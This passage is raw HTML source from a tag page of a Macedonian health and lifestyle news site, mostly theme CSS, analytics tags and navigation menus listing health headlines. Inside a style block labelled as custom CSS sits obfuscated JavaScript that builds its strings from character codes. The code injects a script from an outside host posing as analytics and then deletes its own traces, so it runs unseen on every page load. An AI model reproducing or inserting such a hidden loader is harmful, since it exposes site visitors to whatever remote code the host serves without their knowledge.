        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/tag/polneti-vrteni-pechiva/",
                    "name": "полнети вртени печива"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-polneti-vrteni-pechiva tag-18445 wp-theme-Newsmag global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "57";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
